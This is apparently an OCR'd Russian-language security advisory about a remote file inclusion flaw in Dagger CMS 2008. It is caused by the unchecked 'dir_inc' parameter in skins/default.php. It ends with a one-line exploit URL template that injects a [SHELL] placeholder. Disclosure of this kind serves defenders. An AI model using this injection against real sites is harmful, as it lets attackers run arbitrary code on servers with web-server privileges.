
Программа:
Dagger CMS 2008
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP
сценарий на целевой системе. Уязвимость существует
из-за недостаточной обработки
входных данных в параметре «dir_inc» сценарием
default.php. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с
привилегиями Web сервера.
Эксплоит:
http://localhost/path/skins/default.php?dir_inc=[SHELL]
Теги:
SCOLOUR
Взлом
Новости
Софт